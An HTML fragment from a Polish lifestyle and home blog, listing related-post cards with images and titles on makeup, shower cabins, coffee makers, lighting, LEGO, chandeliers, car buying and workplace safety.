				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2212 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-25 tag-uroda">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/kosmetyki-do-makijazu-rimmel/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/12/20231214232603_pexels-photo-1523528.jpeg-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/kosmetyki-do-makijazu-rimmel/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/kosmetyki-do-makijazu-rimmel/" rel="bookmark">Kosmetyki do makijażu Rimmel</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2216 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie tag-25 tag-wpis">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/co-oferuje-producent-kabin-prysznicowych/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-300x169.jpg 300w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-608x342.jpg 608w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg.jpg 640w"  data-src="https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-300x169.jpg 300w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg-608x342.jpg 608w, https://www.sencom.pl/wp-content/uploads/2024/01/20240105165912_gb803dfa2497ad677c19cb104bd2e74ebc115eefbe0a75a1da7b69130a0a4dae7aafe1fd1e24509783781aa8c1addea409e9c378a2dcfc32fe1eaafefbb0b8157_640.jpg.jpg 640w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/co-oferuje-producent-kabin-prysznicowych/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/co-oferuje-producent-kabin-prysznicowych/" rel="bookmark">Co oferuje producent kabin prysznicowych?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2209 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-25 tag-firma">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/jaki-ekspres-przelewowy-wybrac-top-3-polecane-urzadzenia/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/12/4076b49b6dcc35cb0271924459f7da90-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/jaki-ekspres-przelewowy-wybrac-top-3-polecane-urzadzenia/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/jaki-ekspres-przelewowy-wybrac-top-3-polecane-urzadzenia/" rel="bookmark">Jaki ekspres przelewowy wybrać? TOP 3 polecane urządzenia</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2102 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie tag-25 tag-firma">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/wybieramy-oswietlenie-do-domu-i-na-taras-na-co-zwrocic-uwage/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/10/20231004143824_download-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/wybieramy-oswietlenie-do-domu-i-na-taras-na-co-zwrocic-uwage/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/wybieramy-oswietlenie-do-domu-i-na-taras-na-co-zwrocic-uwage/" rel="bookmark">Wybieramy oświetlenie do domu i na taras. Na co zwrócić uwagę?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2090 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-25 tag-lifestyle">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/jak-rozpoczac-przygode-z-klockami-lego/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2023/09/20230921154121_download-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/jak-rozpoczac-przygode-z-klockami-lego/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/jak-rozpoczac-przygode-z-klockami-lego/" rel="bookmark">Jak rozpocząć przygodę z klockami LEGO?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2072 post type-post status-publish format-standard has-post-thumbnail category-dom-i-mieszkanie tag-25 tag-mieszkanie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/dbajac-o-zyrandol-krysztalowy-warto-miec-na-uwadze-kilka-dodatkowych-wskazowe/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-561x316.jpg 561w"  data-src="https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2023/09/20230919142412_gc69d39ecb13fd1160ddf1d634279c6a4e0898ec9e4745a22a65049239a648e4472f05c3c8242fe20adfd291dee5411e68f513ea59bd72b2960545051b23c4c9f_640.jpg-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/dbajac-o-zyrandol-krysztalowy-warto-miec-na-uwadze-kilka-dodatkowych-wskazowe/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/dbajac-o-zyrandol-krysztalowy-warto-miec-na-uwadze-kilka-dodatkowych-wskazowe/" rel="bookmark">Dbając o żyrandol kryształowy, warto mieć na uwadze kilka dodatkowych wskazówek</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-beta g1-beta-2nd">Więcej z kategorii: <a href="https://www.sencom.pl/pozostale/">Pozostałe</a></h2>

		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-133 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/skup-aut-to-znakomite-rozwiazanie-gdy-potrzebujesz-gotowki/"><span class="g1-frame-inner" style="padding-bottom: 66.55844156%;"><img width="308" height="205"   alt="skup samochodów Mogilno" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno.jpg 600w, https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno-300x200.jpg 300w"  data-src="https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno.jpg" data-sizes="(max-width: 308px) 100vw, 308px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="308" height="205" src="https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="skup samochodów Mogilno" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno.jpg 600w, https://www.sencom.pl/wp-content/uploads/2019/12/skup-samochodów-Mogilno-300x200.jpg 300w" sizes="(max-width: 308px) 100vw, 308px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/skup-aut-to-znakomite-rozwiazanie-gdy-potrzebujesz-gotowki/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/skup-aut-to-znakomite-rozwiazanie-gdy-potrzebujesz-gotowki/" rel="bookmark">Skup aut to znakomite rozwiązanie, gdy potrzebujesz gotówki</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2338 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/szkolenia-przeciwpozarowe-dlaczego-warto-je-przeprowadzac-regularnie/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2025/02/pexels-marcelo-moreira-988124-2282658_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-meta-stats g1-current-background"><span class="entry-comments-link entry-comments-link-0"><a href="https://www.sencom.pl/szkolenia-przeciwpozarowe-dlaczego-warto-je-przeprowadzac-regularnie/#respond"><strong>0</strong> <span>Komentarzy</span></a></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.sencom.pl/szkolenia-przeciwpozarowe-dlaczego-warto-je-przeprowadzac-regularnie/" rel="bookmark">Szkolenia przeciwpożarowe – dlaczego warto je przeprowadzać regularnie?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2293 post type-post status-publish format-standard has-post-thumbnail category-pozostale">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.sencom.pl/bezpieczenstwo-na-pierwszym-miejscu-zarekawki-ochronne/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-758x426.jpg 758w"  data-src="https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-364x205.jpg 364w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-192x108.jpg 192w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-384x216.jpg 384w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-728x410.jpg 728w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-561x316.jpg 561w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-1122x631.jpg 1122w, https://www.sencom.pl/wp-content/uploads/2024/05/jimmy-nilsson-masth-wnmtavlz8iy-unsplash_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
